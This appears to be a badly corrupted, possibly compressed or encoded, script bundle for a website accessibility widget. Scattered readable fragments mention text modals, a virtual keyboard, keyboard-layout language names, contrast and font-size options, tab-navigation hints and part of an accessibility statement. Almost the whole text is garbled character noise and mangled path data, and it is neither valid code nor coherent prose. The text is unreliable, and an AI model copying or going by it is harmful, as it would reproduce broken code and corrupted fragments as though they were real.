Br","n3-BTX1-m9crophonBwau7io-c.ptuqeX1t-alleweW\'9ot-a.ldwod9uBaboEteW\'abortIdXU-ge4erH5qerBorXU-rX:-e1dX.ISX3-star\/edX1-datBh!fovt-livt.uli.ba.!actiriwmove-\/.tioh-faileu\'u.ijwbeqS.l.Barh,y#55P.oeyboardB(5Bc5B(5B!lBs.1B!2BD32B!3XS337,"eojhiXp-noda1una!clo4e-.ltto.3y!X0en-\/elp-mkdalBa6","#texNModal3qink0B(vBT1","#BTSynthGzisq,"Bo-sB!-e.rmI,"input8xni-BB6gC8.nput#unTlsBl-injuBy.eyupB(4"1"#textModal0b,"#Se.t8odaXclo]e.hug02a"By-closeX}","fqCaXt.xje.qhw"wcCh.c.wutzv.z.qX1t-recTgnizedBWion",2l.ab.8zexBocue"]:visigBknextklegeCBypextInrex"6"p.e.iouSIwd5xButg.1clio-payhB}url(#cB[44f_10n.1g.e"ieex0.X%0..zC9.!33696.X^.B8.27G107BB230+BZ23223y1398.7C7.!76g39Bg86W7.ebcc!5B\\0v59lb7..5.tXz.jX{C7.!57iB..b1.!76339.b9rB7X.!23223.bB\/7C8.!701y7.(1X[9.!T36i6Xa10B=5C53X_X|.b15[h\/z.bB\/7C^XmX|X_=.X_X{.jXzC121!5Bt035t.b1B[2.!86771.bB\/8B,39du.CX|ByiX003.bB..X^.b10.Xp.mX4B}#b6v0C.vX4-o`2b)capXNf)jo0gXNX=X%5.!83.B333331.jX{C15.!833 B"71B67187BCX308B)247B)248C13.!0308B.20#7g"o6.X+.bb..9999d.X\\En.!452pT.B\\.b6.!96913Bti18u..ml!81517B)248C4ghg81.mBC0zk8.bXzB"71.bXz.bX{.j8.1r3B.1X4B}#5600M.vX4rX`2XScjy1qX)jo%nsNX=`B5.X5.jW9333BX4BDj560IE.vX.-X`2X)cr XNX)joig.nX=BWolC=.xath.Xi.B}uB[441_10021.e">.ex0.BWg.Ccyip-pat.B}uelB#cB[v8w_1#97t.e.>.ex0.D%BY8.e]C1W..4r96B01.82B=89fB20i69B1310sBN879oC43.!726BN701lB)033B040`B0509B)!2lC14.!r38uBB7835BN989eBCuh33B61e08B=964WC15..3317B=5r49B64187B=07BNB64169Xt11.q15.!4281..4.!53437C15..4281B\\9 D3B60@69Bs69971B0239Bg03642C13.!7809B.373129=9pe8Bj0004f.b1BYBBj00049C11.!0902Bj0B049BX}181Bu3731B.b9.!57515Bg036f2C8.!)3o16Bg69971.b8.!520943\\j9SBZ57y94.b4.!53o3..j11.!6101C8.!5703B=l7C.Z65855B,E35w.b8.!83069.=96fC9.!002v3MC3945.b9.!25527BC7847.b9p!573n9B)132i9B!89231B0418BXz7u6BN202ooX68b8BN8799b11.!103BB60574B"93B61CX4.X1BY8bX].dMW905a7X011uW9056p.X0B91539.bi0.9C2r8.b1BY8.b17.!6.o8C\/.!84564.bw70!m238.b5.!94283.0].b5.f94(8.Xtz6.fXC4e66427.b7.!10834.bW99557BX857+.b1t.!5.3.jd3rk401-.k13..14E9.X_9.!53XC1g..8nBC.SW99CB3.b..B66.o7Bb20Xt06.iW90E67qt11.p.e".bfzllB}#060303X=gWclip.xath.bidB}.B[886q1797uebtmex0.BWrect.bw`"6.e".bDeioutB}22.y4.B".b.illB}wXi9e.e".bdran.formB}tr5 slate(4.bs)XovBlbigBrnrCont Xa.vWvTv.v.!u$462B48.b.eu1hqeu043a.B-eu046 ,"..96t8lW*b57+mu BWpatB.bd=SnrM1 e+XCc4.eu03 u0ld2.e3X? 03..ueub3afB2 X4-lia. .euX228. X;.v.vI eun%o4Xa .bgB`smo"," B3cB3 .b2 Bse.eu04nXU-ne jB5 eBotfeu0. .e"We=okg43M< 0xe.eu03 uk3c1.3u03 u30fco] "+"ntvyri. eczgnition XX!ajXu qe.\/s.ex0. 148.e I.d5.eu.5 B7p41 B39.epBm.e80.03cv.eu03 Bf9.eu Xe9 B31.e eu05e7.eu 0456.ee04 B3y0e eB|d.eu B7..g vB1.bg0.5,B` BtroTn0 bjrascy eu03c2.bo3.j.j.j.j. t7. m.pchpBBp.exE.sBb 5,"BT ","B9 Buxrbej .y.XaBy.uB.BB.u xE6hesnic 2.!23.6.b bp..!83a3 b1u.!1478 b1.gl666J B5E.b widthB}8B7S5 o.B8.B23u B730 Bxb.cu 41Cn .bBnBeu0165zb BI03 .bBd eBzfbe B88. B8.. jm.v B1c. B4h. ","v6rtu Buwpez BE.ht.bT1.!61 leech",T..4soatur B*\/ Texto"w" ontrust. 4.!1m6l3u9.!,9h97 11.!2\/8g -toolxar B(3 .9i1.!54 Ba0d .H0EpBa61 B4c .aa7wma "g"#op. BN1 BdB\/ eB.5.hBfD.lBu5 10.!663 11.!707XBN4 .,v .eu03c7BeBx .eB| Bbv .b15...Bu u .eu.5e Bc6 eu0440 .eB03a bB] vbn2.! .eu044 Bcr Ba5.2\/t3x. e50442 .5X3.4 eu71o1 \/n7.qE ...oot Buqe .Dd..b ,"Bt eu011bpB]ajeu0m5T 37.ni7 .b1".! aa01d1 irtual.gu]107 .b9ext X,"cpt sp3ew. ,u7C7u kkq vB3t..v10.l u.!99g 3.b8.! lip0_1 .b3N!5 .ed30 Bt1 iI4 BtD .e301 Bz. .ex.m \/\/\/f\/W.n"," eu0od .b2.! .Du tBwe.b1.n lBw barch 5b|.. ","7l..!uni xv.u! sys voil9 Wnq .ext ",". a.," h"," u031 t"," i"," .v.v u043 =.e""2.eu ","s .u.v.E"," .r.v .k.v o"," .Xkt ","C .es.lna.b .m.v .v.x .v.i..h.u .eu7a.xrv9 xky .u.u .f.z .+ lE.rbp .u.n iqqq 18. '),Gdi('"ol.e".W0X9bssB<btabB<b",s!ss4opVH-WsVRr9;voilL-sSnoB.fw-voize-.SroVIvW:.o%P6W:-rXk90xX:","inpus[uyptV1VKW>XBte,W6XBp;ssworb4>@BbmailV>b.GBcumbarW>bVKare3\\V.:_kX9..W:.oXk$vW:FoX0jpXObjapa1esekbX+klibrary.bfi.VujpX7\/vkX!bV6Err.r:WbVvccessir!jX6V^W!de9inW.EIror:.b8WcVeX0iV!jXbbeailedBpbAXOsX+bliGraoybbfilis"X-cssWB2-2arkV!min.!clV6cBs"X-js\/jqu5rg.!XXXXjquerh!equerymui.!minX!3s"X-jW\/9quWry.!4K.!\/xtensior-altXITryi oBp0nWBbXebb|t.1it.BnB..XM","Te|ingApenWqbXe3bu5.6eoB7alV y.XM","dVfaul"0TryinxBpdgsWqbXebbut9bstBWno7..MVV.h"q"c.:d"<Wufb\\1VGhV.8f","iV0l2","p.0pV0r3W,"ru",CsyVGdV\\fi",,hVbs3"2"sv"C-V]uag.!1",.-Ib`abic-5zehtyV`rabicXIgerman-qwdr8V-1"""..r.an6Iq%Pspa9bXR>panis._Ifr5nch-abcrty-1","freuWhX2hebrew-qB.We`eewXIms-ItelianWkbtaliabXI3bsshan-WbWWubsianXnj5p1nese-qBh1apaCbseXi.ree.W).y6eekXIms-DutcpWtDutcuvIpo iXnpgl5shX1ms-Czb01W)C5ecuc93anicRd_nishXZbun0i9h5e.minnishX@kuig2rianr).kungar8anX@zomBniC6.b(BqegacB)W)9zo$ani0nXIms-2lovan )Sl5vtkXIsVed139swedisLXIturkish-q"."turkish.!2in.!js"2-layo9t.\/VPtpat].Bb8.!38337.Xvkz.7741X7.5c=.X\'X&XpX)X(B(X%BL1Wa.XvkV9675.Xc4VX\'3&XUX)X(B(6%BL5.av.V4008o.ecr.s\'X&6UX)47B(A%Bju.Xvk5[!008i3.Xc=.i\'X&XUX)X(9(X*BjB)bBDe3.!3Wd29C28!4h28b.b2DbQW<3Wh07S4056<i.e7996.j75C1W<3Wt9X04Wi!1v8e.bB) ?3f329k 4)k16W<CV\/5871.bB)bV%33330o9B04B|333V65.j4.!399t6Ch)-33nlh0714dBu5811.bBDb9vbBDp=-cs0X\'XBXU5)9("round.Xc-lashYsrayVaV.b6.b"X%Bjs2.85B39hk6352v3X1.!40609Cl. i0d33Wk63573.b0.!6.5s5KWk78148.b0.!412371Wj0405pC0.1148184Wj8996.b0.!000484X89WjB5084Zb5VZ!0.b20.jV34291C0 !0003e9855v1S955.b0.!148656B21468.bd.!41i2655r4ou8!0.!6758m3.rV64=5.!03e29tt810VW.!40609Br811]kc2.!5o3VC22.!96V.Br8706.b23.!32X1Br6H4n.p23.!B877Br45bmC230!851VWnaXV8.b23.!9996bs7955vb84Bs4e9j.j9.!0B72aCe3.3e995Wj6b08VBb23o!.512nj2o96.%27.!.8761j04054C23b!326-k78148.b2K.!9867!W6a57b.b22.!5939Wk.3525.2MV4000t.XVk.475.1CV49366.XVWi1150.Vfc,2.74.X^Vc3793PbXdV,v534.sbXB4r34XXCS,45.B.b7\\j,4352.X3V,g9e9lX_V,3646VbXY1o3v28.b!Wm2475.bXjo.21822.X`WD1fu6.XaBC0o93pZVn9t4XKB4b427XLV475016tXnVV0001CV*9078XRV*k163XKx*731X.V464567XabVi5686.X`bV 5028.bXj4n!437a.X[bV*b857.nXYV*3703.X_c*8,5oXiV*29c9ubX\\V*296kXX9V*2969boV855f#1Bz0947Bq3504BW01.8CV*3858Bc928B14376By8518B,5i2{.X^V*&68BB67sia5q6457.a%7t5B3V31.W%778CV*8163.W%03Bqt078.tVbV40005.XVpM8E8r"X"CVr06s5XWBqa40.hbB3Bq3g02.B%V*X041.5B\'bV*57aV=4q1Ve5d82.eXms.!5b8bBslBqb6068B0bV*52480bXo4.348942i.bV*4378bX2bV*372a.aXtVb!30WYB4bV*22y6>B$Bb14V1tbXu .!0548.bB5bCiXf7]<XAVE8<5.bX}VE125CVE6g2m.Xh5-931.W1B&W785.8.bXS2.!770V>o$i-692V5B45p627d.bXt2.356WoPj2W^510a>BWWp4752.bXo2.B439V5B0WpV217B#5B}4f18.7Vm1.!4V1+Xb14B1Va4.58.bB\'WprE77.B%s-75b6bbB3B}7325XWW#125oWB6.Em7n,p5W9!j`89XVkV9A998CVp18X3.XVCp365V.XfB-4951ba^ViP29.bXVV-7x3.XoV670i.XC.-.031.bX\\V--849.8]V-6495.XsV-9146.bXYV-5625.X[WpX9t2.bXja.!4319.X`dp)543rBaWp269XZV61836XKV-qct2XVV99B98.bXnV9V498CV9957uXqV9066XK5)980+XZV+8953)X6bV+8178.[`yV+a525.bXj0V!6ha3.X[W%r54.bX.V36.XaV976o7.X]VV5465.bX\\V+54\/6XXCV+5466.XbV+6e07LbXdn+752s.X^V+884W.XfV90"33oXV"e92498.XVpMV+s24.XWCr.S1X2X=B,6!.bB3VW%2C9.V%pV..l8.bB\'bV+827!54B1=+8b49.bXm0.!8269B#bjy8067.b1B0KV+r-453oI70.W719VXB-W%87VPB24V22.bXt0.w5b-nYB4bV+47tV=B$V+3138!beu.9!3085jbB&b.+217,Xh9+1247.b2gX.b37.6;b9.s28231.Xh9.!e9W84.eW&b9.. 055Bb8d94C9Vi0201VQBb8e!9t.uV=B4b88887731BQ7936iF81.=B2s81!760V=C-bX.!72r87 q489,gFb895V>Bo7b.!67139B85"j671B4B72248Vn67n1V24B48.!785!3.bB\'b8.!8b741BB%9.!0093.b23VZ!18t16XW.?!b7467XWVkV+1247.pMW0.2.7dk8e!24951V9436b1.XXb8.!61888.Xf8t!74X9a.B^8.!87864.cXd8.o9o273.+b8.!952.3XXVX,52u8.bX\\8a!a3463.X]8.!89939s_i.s763e8.bXY8.T81218.X[b8.!.46uVYBS8.!)81.6Xajb8.!"0b02.Xau8.!51868XZ2.!43334Xa8.63n1k7Xe8.!249B1.bBnW588C7.t40752Xh7l!31606XKj.!2ew eXZ7.b14M37.cab7.!0678..X`b7.b002BV=2S6.!B3721.X[tb8bd41.bXY6.!.510i.ed6.!41476.X]6.!796.1.bXV9"XXCBU.X X.!!7075.bXd7.!00e63.0^p.!fb45 rXf7.!3%338CXVbW588.XVkW55B.pMBG.mVkBNC4.!686W..XVb4.!86494.Xf4S!.9!r2.X^V@2p7.b.dBXlXbBX6f85.92X2h4.bX\\V@8468sX]e@4b767X_V@14o41kXet.!66224.X[X76BVPbS40!93162eX`b4c!.5b09.Xab4^!!5873XZ=.!68399aK4.e59c93X5BN.b45BGC3Vf657e1XL5.!56574qH3.!4804X@3.639506.XaV?3b1b2..bV?25.fV7BB3..1869.X[V?1351.bX+3.on69lpkX_3.!06485.6]3.!046bVbX\\BOXXCBO.Xb3.!.204a.bX53.!25232.X^3.c3842.pfX.456307XqVYBG.XVp!BN.Xi.BG.3.!65721..9VZW65"aBh466Wf4804B9119Cf.!3c506.Br31Wf3175EB=e2Wf2B22V7B.3.B1B6!59TV?W3i67BWV?09978.41BR30W0644l>BnV?0403obBcbBO.b1BaBO5b1BWV?1.04VrWbV?6%d32Mk4{C3.j3rlVtBdV?56307W,W1.bBGB,21.kBNaP.!B8607BVXW.h8649VnBdW76855745C1@2@V=ktbBX.b1B.bBXYb1ba5T!l5284.bBcbV2,4Xn.V1BYbV@4932QBRVs1n0VVB!b5.W0622wX4TW7-"VPBVW.!9W162B=>2W885408.Bk71Wh76"73Bh119C4. ,8o .*h4666h5a197.IiW6W..XpM5.W6si73et9139C5s!5X237.Xh5.6B40..bB&VB.!6d556Bq86hBC5.!2o0XV.B$V@923VbB4b3@2736yq713WBe.!06>eVsB2b5."0102VQB-b4.!97493Bq8iW3C7.!939!VeAab4.!9.W"5B#0v8.215Bl2B.8C4.!95d">4B14.:295ih.4B\'1V@27i6.B%5.!25935Bbk3Wg438c5X_qgl4473Xb.h6.!37472Cb.!5B123XW.V.7401.b2 .V887..8.e%X.!mb38n.b5\'b7.!0779V.WB1B9!B7c95Bqn2h.C71!!X8B#5Wk0598V2i0b7v!V2,5aBqE89bC6.!9tr1LlVVV8937V2V <887208Bq7r36C6.!W067VWB4V87292ViB$64.643o9Bq8W4B06.M558}5rbB&V846708.Xh6.r37472rbX}2.!6B473.pMV,4997.BWlW582C7p!.075S.Xib7l!+1606Bh466V>23071Bh119C7-!1453p.Bkl1!k06,81B= 2W9.025V=BV6.!X37XV7BTV 8854VbBWX88v00V5Bo6.!814(eQBVX879661.bBcbaU.b1BaBU.b1EQVe87.7Vk"bf79Cc026r57]nC7.!1345V7B)h..531.3V6,51.mW588B,21.kV,4997nV,6263m,214t86gV7BdWm937B740CV\/128V5Vb6!\/u0VPBQbV\/20VPBaV\/203.buc.V\/184.zBabs\/14VV>BRV\/1diV=c"bV\/0bpV2BTWm997V7bVn,9318B=62Bt.|43.B871B7s6893nBbeC`,T8B6Bh46XBt59219XiWm799B.Xip@4\/6249WbS}V,8749bV.:826.Xh3,69.1.bB&Wm605s.bXu6.!520V2pXl,442e.B4Wm3776.bvt6.!r1eg0B2W"2ba4>B-WX2251.pXo6.42898.bWB0Wv.7b6B#5Bt17!7.tXm6.!.71tY4,1Vf24W8.bn\'km37t78.%V,!.95.bB3V7W4XWBt.74nXWikabV249C8\/8n14WWBu9903.bB3B|12221B%V)254V4bB.bo.3b.V74BoV)3281BbXV8.!3,82B#5B|3V7B0bW)2747.bXo8X!2.9V2B-bV)182-BB27V)1223.bXt8.!05VY[4bVok79"2B$V\/a941.1VuI.z80e7kbB&.l\/7e73.XhV\/6249Bq91z9.]MV)04B9XaCV)94vL.XbV)1209.bXd6)2528.X^bs"847.Xf0)5,36.XVbV)750X.XC8BgCV3X866.X,bV38654.XfV>.973.X^e.129r bX2V."083+X.V-2033X..V.2i33.b2\\V.18.2.2]V.149,X4Wh.1145.bVYV"06V4.r[bV39974.bXj96!9321.XQ5V3854n.X3bV276.2XZV36639<KV3X924XLBg.bXnV)7101WV)6577XLB)76d3.KVd4m0i2ZV)3#56hXabV)318.XB3V+25Bb-bXj8.!1s74CX[TBB13p6.b-Y6g1003.X_V506e.X]V)0468ibX\\V)t469Xo.pMV.2508bh6200kBgCVF407thi63Bs31b2Bh4t1)s28W9.hB04.V+145c.Bk57Bs0c8,b48.s002pBu6606WV)937oBu596.B|#856Bu52V2B|8X09Bu435,CV).149Bu352dB|79b8Bu262oB|q968Bu1l18CV)79t8Bu08dBu815Et9911B|8544Bb90#3CV)88b0Bt.234r|9375bt7472B70528B7V1IV3068XBt618RBse426Bt5n8B4231Bt53"2CVq.bsbBt49VV5s400uB806.+BBB,06jko.2401ev.436WB,16Br6F52Bt253BBr!471B728 V.s7S9Bt81.3BrW531B\/9879sr923mBu1714CV.9533Bu26W86l9352Bu3517Br8r99Bu4o{XC3r..46Bu51+5Br71y-Bu5957Br757VV-6599CV.6821B=41Br60.6.Bk5Br513IBh09hCV.Wi39Bh444B!3Wr4Vi623Br2501Bh622i1V\/36.9h>B"03a30!.e.X%BL0t!178VWi6910bCV7012.Wh822W4VZ!,8409.Wm588VZ!98675Wb17568V9.!98942W$5548Bi2633jg52717351926bs65.32CV3352Wg78147by49T7VW6i07.Wb797..6669CV+8 26.W6931bz03eVWg79m75Bz1e25W8668w62V928 2Wgf6135gs4103og41447,z552dWg41855CV9)94WW$6\'63Bz8V7W$30e1.}000,3$3189.V.1547Wp30\'1o530cbW$6063B}4493Wg4385eC7u5914WgK7647B}7B05.g5.135t}8B9kW76B936CV-9y25Wg7B17aW#I3Vm.W6.3.W#3BT1uW8-a9CVE5!p.W64w7W#6b97W378147W98091Ng65430C5E6385Wg52817Bb0W23.V5548Bq*1iogf7X,8C.*0177.L7h88W08489Wh.221 W#.238WrV9134C.234.6Wh21704B}684oWfpW069!}0009WCaHg68CV93176Wfi5763aWk621Whe1d04Bo178nWh69134WWBW9301V3.eUXbB.9.!049.9Wf52406me.!.V723Wf20a0cVZr89308ji90083Byqv32WX694n4fR+90"4Wi48.83Bz4519Wi3823Bza999Wi382rCV-5478Wi3823W#0903Wi48843W#5965-it94V40V*r0V7W]i0085V.5B251i2e!08BXk49bWf58V06CV4 328W6707456\'a5969WU5W044p6.5l23%CV362u5WW7B076W\'.0b2rtt9317b\'i296Wf570(2t2l058CZ!4B28hBtXX2oW62z126s5B355eo09137nV61 81WiW51k7Bt0694Yi23783W8t438Wir0742Cr44661Wi0V75XBq8_1V=.!613427q134V2.!417i3kVE4wtVQ.!1V193B.73247Bz999VICVh266V5dy541V2.214c93VZ!8B45V5.!4B7u7<b.!18s7V-.CD9342Wj5..93Wie9758Wj0557"Wi607B2 7C!9296.WiS378sWk!6W88 i91157Wk863V5VX4.1o7C7.!8*611Wm27116Wk]40d8Wf642W7WV069p4.f55002VFb98a1WT69718Wjb7351Wf76g7C0j55645eWU238VF73939.WUaWj8L617Vf7B746.Ze04Ba5Wf58406.k9.!04W9kWaBd030303.e"\/>.ex2.vV(b.dieV1br?e1.W0X9bssB<9tabBob"tX.ss-opVH-]sVRNBfV1VDXs1X4 c"x"B5SrB!VK.V[erXCBT-.yB!a,.bp,.bs1,ebh2,.Xh3,ebh4."bh6,.b.6,"bW?5.blfM.WS,.bimg,.btd,VN,.bsp2n,.bstBong,.Wdiv","inpug,".VKareV\\$F{SyB!aWX5Bdata-a.S-B9#W2pe=vKVar_d.1],`riadi2|","[typwV1.hXc26,xcK"]",".ty8eV1iau.o.5"9"ct3Ypuw0on.oices.hRXgWopr.uoun6a.BEX5"myusel2avs1f 4.WVr.-C!X4","to.ch67artsWV.bmTusee8ter.!b4*WS.!X4V(yoogle.!.eu.5eL.1u"72X.eu8a9enepbth.Bj38!3e337Wn8,|q.jBDk3,64s7.j5V!,333.X.=.X\'X&XUB)X(B(I%Bjb.!0.bB8kV-5.Xc=.1\'X&VUX)X(B(XdB.=.XVDJB)Xc=.X\'X&XU46X(B(X%0L.b2.jV..26.b2.p3125C2.[3145.V855442WS5 15Wg8879Ws053o5W$9?V5C3V!i76xWh9.424h24J92i5127vh9375b3625.k..w8st.jVV0X25V983X7XBse353no_43WBBs4068WW77859Ws56S8VF71323Bs7267tj-16X2Bo87,2W74944 BW98XVF37x18Br1166.j2268nBr[132Wj0+67bX327<6C7..90678B39639Wk7!534Kr3767Wk!6256r3a5.kc.l25.j23.k2,75.jV.375.kV44371CV42647B.37673\'0936Br34394oe332BW2786C"*7732Br2i30BqB478kr#h66Bq5CB6Bs9944CV*38W4Bs8722Bb2868Bs7268Bqk21-Bsv5o8CV*1561Bs4068B-12b3BfeV59BB125Bs06i5.`Ws!!c5.kV)362524)7581lh687Bs4246Wh9042Bs91b4WV96i5b.i4083WgztryBr6c55.Wn55442 r6875Wn2,.kC2.d2.k1WWh"2jq0k26rr\/2ye.099V(bm6.1B{Synth2si..e"8WXX9bssB<biabB<b"xX8ss5o.VH-0sVRdX;B{VsyWthesie.XwWBb.syt!4.!4.!4V(xurp1e4bV!fbu.balwXy.bXyw,8XJ!.bSecond.bin1tanceBwnot.bV#e5VL3t1bp,lW,p,.[objthb.irreyW"r"up0ate.qWtdmarkV6VVdateSkip.qicksW(8uhWPBl0shW(NXqn.d-tWn,TM.2ivert46.a1noSVbdispXtVh.bcvrntVObfele:.bV(milV.qoBde0G9R[src]","domVins6o.ns3TXolj.6uery"m"c4\/2a.oWR","reV9stylesheeV0XK\/csV6libr5riesWW-b4etusbS6or5lXdemeV1.t7.V0.B,";",B;ubexp.r.6V",n;.bpsth=\/7,adotob!etVbW=.W0",zVvingc,o#unEX=!(X=]V;",V$VAing.hl.ckb(VRt8bindb761b1W5X.uni-=-itav.2Ftaxin.exV.-d..RdBVVusk9pX=WeXgkppX=","#aria!wn,.bW#WQb.!b6op1owW-qQb.!me3aV\'chBld3my{WnerV.bWOVSaiwer3VMmegaWibul8!children,VMpopup9VMV\'3tem-has-chi70ren.b>.Bul,VMsebzQbWOV\'drop1o!n","li.\/V\'i-em..>.sa,.oli.!V\'ite1.has-children.bW.ba,jbhlWO.D.b>.bli.b>.b.,.bul1Mbiy3C_tD_Dro,DXwn.b>.ba,nMraV-i em.b>.l34(iat.vbiV\\V#.lhao.vttributWuaria-describeX4yV`ria-2,eckWVinitV$6CsW;accepted_V] agpO!phpBm\/","sp-aWM7by-oh-lefV08s-cF@-?y-V]-BighV0.u.xbMV]-WistVMsetXMbuXxeq[dBf],.bO.XB-skip-Vas.b[dBf]W(-Vb-dir-V,"\/ataBkey"B"batarMamV`Vqhi","uV\\ehb,"{raeVInVIetmlrm","p$uage.biBBs0m0VLNo.bneesBpXeV[V(qW;XoXitW3poTiVHMob3lV1riahW0rt.olt9W(!jsBBBwrmBvexi!V0cagl"9.kc"n !addV$.bibitV(q1a%td.WBoequestVBV]VWzequested:.bX(b.qomhc_:.V","Bl!addV$Xh7niV0tryBpV9WbWTbfilw<?",Btemove..Bl1Wvb(WvbfilV.beAed)V`dd.GW;defaal1.bWvbVoeW)V.iha8\'1weV5|bfind.Wtiyou?.bSta7tubtyping.Bvwe.3d!.bourVOstwwWiXtB.bne>VVBresultV67&aXG"W"EnV(iordprsssWaXP","iyTooXV(nlack\/.in3aIolory0.o2trast4-WXzV1lear.bStylbn0`7SizWnmeeBXack","WLb"<TooVI:JBi","SmaklVJW{Medsum..W{.l9dVJ {.wff.b5Vdia(hlack.VvWdXp1h 9ck.BvW.XDrolor.6CBJXbC,lornbC6JXD8 B6V.pWJ3W.XD.BF.XpVBF.XDNb.bX82Xpio.VXzWX .qin8sc8.nBe"o"DsWMbsmallB8scz9-mfimel3.b.*z!Ct.b1WIsiWMb8ed6uoB8size2B8iedwum.bsizVCt.b2WIDmWMe VdB8siB1,28lzd.bsFBV t.b3WIW2bplaydWsBarB@vid2o","ThX#a9com4.VaWCb<rV vailWqV:x2e.n!En er.VdBpW&thX#WDBxW2bTabvbooXrVeB:B>f6WrVLooxU7uBn.XgBDBblW13.vW2bCT.z.qWb+.b.k6me,.B.th7neJl0owSiinX7*uca7!"X"T-r.:VDBwV;,.WxW3bVBitchVOtwebnBiWp4bCbS.b$redsinhBiTob.VVBpgoVJrward9xShift*b+.bTabBpg4.bbaXk.V:xres"BEnterTVVB17S.bthe.b6"D.bvhe.bX8Wlbby.b.yb2n3Bio!WWolb2.bByd.!!c"Th6#Xl5haoVOen-bWyd7b..[Wpbsh4rtcu..tVsB>e4.sW2proceWdB*thsX>:F.b2.,VN6#BlbhasVOen.b!2d.!.B,Wmbhuort.ut.VVsb>j..sW(pr6cee.B*theXs2rcss.bTabBpgoVXgb8B2nnWloV9pageBxcX8goBpt42 BW1"89EmaiVIEmailBwnot"cvblidb,"DXN",XDe|Bwreqi-r1oSVod0ean6elB;GVa.W9bW.Xq5"ew.bpop4bup.XlW<SrahemXW{Tha.k.WxrverC.rmuWh,.b0e.W9btryB"resoWvB+issueobsoon.!XgW.m.!"h"SitecbNW8Wb3nstrucVHV:..Bse6J3iap.W..qu0ck.bnXqb","subW(w&V|iV.W}XGthc#V XemVebVDXGsitemXpXGformXGV"B:4GsW4XGfoo"erWtb<ame.bXGsh4.lXGMVebCW@.bsrso.b","m<cWeM5e.mWeSirVX>!orm",VM.eB:",B7W4V(mhoteoG.t44b","!VobyW@.bare7.bXGrearchB8V^bX.V:.bariaR.BZbcX8W&orX,..ansfe!.WV..gnexb.Bd",.,.BZncX8W&oBX,transfer5WV.hgnext.BCo;7^bVTX8go.bto \/Bc,X!goBiW&a.bseb-Va.!VTo#taco. gV6WDrTli3k.WNJp","oxtabopW,"1ebMWKNXqB\\V(qistR9nB;!,etses.VccbmlBv.)Bwnow.bV;,.W\/bWABiBwfoXnsedW"ibB;Wdb(as..def.n8Bbelow).buseBB.izb.bXTCo8ponont.bSerwiceB?RseVlB*diVabB`bcallXN3.w5*VbThe#XeV afX*.b1[XIctoW*aBhX#componeotaB\/VXXJbmeeBb.i!Xv.yWi0.blevelcb.v.v,.bc.n9uctVB.yBV=enWzal.9orgaW.zWPb.i3C,.BvbRm9syB*theVUqudrepbsB.respx_XtCn0e8Bet.B\\.boB9Service.bn<.zeWulWzW,.BvuX$ebB6manbi9ctu8er.e.!sVUstriW4Vbat.bwwwXX,.oTetmm.bVf7lVWVfX*b2.iX,.#,rnashe.bShani}BvVhl-mi.cSWoshan,5iwebmasttrs.VfVfX*.c(he.einaftel:.b.e"th53W,e".6vXe"t.e.W,bowke.b.B",VUspec.iVVly).tconsider.bit.bvery.bimpoe4anoBUcrnatnCnBW_enbenvirobVbB\/Vi.bacce0s.Xgdif8erent.bV&net.hsite7?p2oplc1*di.aeB`2BX\\9ie.bhave.bdbvelopuBa.bwebsitXXsoftwpreVJrBrpurpdse.dWbnwYplybnnB*Vo7al.BWVnnW"al.bltwB56egulWzs,b51 WV.iC.v.yWi0,fbwhilwVUmovWlb<rriersW".an0olsXWwevsitYB?pe"BleBB.i9a.B`v:hdlq-WV^XH2on3bhowBpachievB+bes..pub.r.bex02rienceVjr3JBven.!6xpo5CW!W"w5atVN7#Xe6WVfX*.HiB5hOw.batpbVXsW+makyngXJXNVbrou.W|badjusBXvmewWlsepVings.bon"JBrmeet.W\/bindiWid avibneed.6as.bSVVe5lt.bikpro5e.W\/W_e.brxp+rience.c:mob.Xema ple,.lxWybadju7b@Ww.b2e"rnmgB5eelaXgb+diWMboeXJ!V"{.ieVU8ommendVbBe9ping.V\/BIsebupBpdate.bNeWey.aa7.bV.ugHlyCbWge.bmore.bdi4Mbnp\\HB5makeXE.bloreb$NNruserssLS2mQ.boBnways1bwVCchbeve.W1X#VW.:.bNW8mngXJeWGBa.rc+bt5at.mt[.rXueuersBpnW8eXJb*hroughBiW+V:rVild.bweb.WesW+aDVEa.t\/W[.byru.pgT0YCasca"e.bStya0.b9heets7b(CSS).bin.W\/BVbxre_izB+W:iwhi2eibtlblthe.BI.biB9Ww-Bx!onts.bmak".bit.bdtfficult.WtbyouB2V[XE.LCreatWpweW,W}sl\/V#VBvhs0a2ly.bimpairaBpeop5.BpnW8eXJ0efficien6ly.bb;.1utB`WrVbBipIes4utW !ibnhe.w.ioVd.0t)ss=bXeVfX*.bu.es.bacc1ptablX#f9at7resBpgBB+hiahes..brevels45baX(Bpaurf2rcW>i..dtite,Ibw.ilh.VQZe,hbauong.bother>Nings6gbf3ncVHB?nXqbWGb".XbBvvisua..Wai1s.\/WZe,.bhigh.bWVebWBJBvtoolB?vizwWlblack.zv"h.tV!.bVooW6aenl,.gWlfonBs5b.vnbsbcl1skWlfqushcllsghts, b62c.sV.ballW+orderBpm.ke.bit.be9sie6BpV[Xwss!.X{mueBpcondiWCbbeyond.bour7B_,VNerb!bWiyVOB"t0mes.bwgen,bw#.W" !bVXblenpWBbVNe.XHbin.ban3XNbmanner1xre7ause.acertVeB\\s.boB9sites.bBave.W!ietbnenhbiade.XdV:i).W9bm9nitor.NerX.bc4,es.bsbBtVe.i|bWB*+Bppropriite.bte,hnological.bsoluVHe Ifocxbha6e.bdif9i6ulty.!aceessWl4nyXB:Cb2r.XF3"aur!esite,.BZ4VSacWeqbsXbvia.bkmfQl:.bi6fj@purplA-Ve!com.V:iVCrVClbays.8V;BpmaUe.9wmp1o0eVbs.bsoabie.W5bW...byo.4*t5e.OsW."_e.bebaerrekWeb!.-..2Vop.Q!r9sWaTopXGsWn.6BWKSW48bmWKWD.4SVueo..gc,rq"P}eTalcuuatorUJrmV(.ld.bbficV<Nam.bpricWnxa"fVOgin4Qn}B;W,VVtWGbthX#tool,.bplelseX,Vh1.bmVVBrBxW.bbm9BpW&aX2B;biBBts*.bafbJbW.4N.btoX6f3r t.IC.BorX,sw2tch.XgV"BVVTW@.barXVySkip.btoI(jW:.8BXkTextB6\/-bWY!Sf."mbtry.baga4nW-XSbfound.!.1BtbcannV_ba.bMWrVSin4Wpn=Wl..XSV^W!VeWoSM1.b3inis9edXaldatC8SoVVy,.bB{.shas.e! 